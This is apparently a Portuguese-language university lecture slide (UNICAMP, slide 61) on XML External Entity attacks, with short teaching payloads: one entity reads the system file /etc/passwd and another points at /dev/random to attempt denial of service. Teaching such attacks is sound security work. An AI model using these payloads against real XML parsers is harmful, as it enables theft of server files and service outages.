 4) XML External Entities
• Atacantes podem aproveitar de sistemas de processamento XML
vulneráveis, incluíndo conteúdo malicioso
• Possíveis consequências
• Extrair dados, executar algo no servidor…
• Cenário 1 – Extraindo dados do servidor:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
• Cenário 2 – Tentativa de DoS com arquivo potencialmente infinito
<!ENTITY xxe SYSTEM "file:///dev/random" >]>
UNICAMP
61